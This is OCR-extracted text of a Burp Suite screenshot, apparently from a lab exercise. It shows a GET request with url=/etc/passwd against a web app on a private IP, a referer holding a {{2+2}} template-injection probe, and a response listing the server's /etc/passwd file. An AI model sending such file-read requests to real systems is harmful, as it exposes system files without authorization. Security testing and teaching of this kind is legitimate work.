 Burp Suite Community Edition v2020.8 - Temporary Project
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × 4 × 5 × 6 × 7 × ...
Send Cancel < > Target: http://192.168.201.250:9015
Request
Raw Params Headers Hex
1 GET /page?url=/etc/passwd HTTP/1.1
2 Host: 192.168.201.250:9015
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS
X 10.15; rv:79.0) Gecko/20100101 Firefox/79.0
4 Accept:
text/html,application/xhtml+xml,application/xml;
q=0.9,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0
.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer:
http://192.168.201.250:9015/page?url=%7B%7B2%2B2
%7D%7D
9 Upgrade-Insecure-Requests: 1
10
11
Search... 0 matches \n Pretty
Response
Raw Headers Hex
1 HTTP/1.0 200 OK
2 Content-Type: application/octet-stream
3 Content-Length: 990
4 Content-Disposition: attachment;
filename=beautiful.jpg
5 Server: Werkzeug/1.0.1 Python/2.7.6
6 Date: Wed, 19 Aug 2020 06:56:50 GMT
7
8 root:x:0:0:root:/root:/bin/bash
9 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
10 bin:x:2:2:bin:/bin:/usr/sbin/nologin
11 sys:x:3:3:sys:/dev:/usr/sbin/nologin
12 sync:x:4:65534:sync:/bin:/bin/sync
13 games:x:5:60:games:/usr/games:/usr/sbin/nologin
14 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
15 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
16 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
17 news:x:9:9:news:/var/spool/news:/usr/sbin/nolog
in
18 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nol
ogin
19 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
20 www-data:x:33:33:www-data:/var/www:/usr/sbin/no
login
21 backup:x:34:34:backup:/var/backups:/usr/sbin/no
login
22 list:x:38:38:Mailing List
Manager:/var/list:/usr/sbin/nologin
23 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologi
Search... 0 matches \n Pretty
Done 1,201 bytes | 10 millis